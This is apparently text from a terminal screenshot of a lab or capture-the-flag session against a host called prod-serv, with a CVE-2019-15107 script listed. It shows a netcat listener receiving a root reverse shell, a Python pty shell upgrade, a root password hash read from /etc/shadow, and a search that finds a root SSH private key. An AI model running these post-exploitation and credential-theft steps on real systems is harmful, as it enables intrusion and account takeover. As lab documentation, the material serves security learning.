 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Webserver ls
CVE-2019-15107.py initial-scan os-scan README.md
initial-nmap-out.png os-nmap-out.png rce-exploitdb.png website-home.png
→ Webserver nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.39.28] from (UNKNOWN) [10.200.43.200] 55058
sh: cannot set terminal process group (1820): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# whoami
whoami
root
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]# cat /etc/shadow | grep "root"
cat /etc/shadow | grep "root"
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXa
d1::0:99999:7:::
[root@prod-serv ]# find /root -type f -name id_rsa 2>/dev/null
find /root -type f -name id_rsa 2>/dev/null
/root/.ssh/id_rsa
[root@prod-serv ]#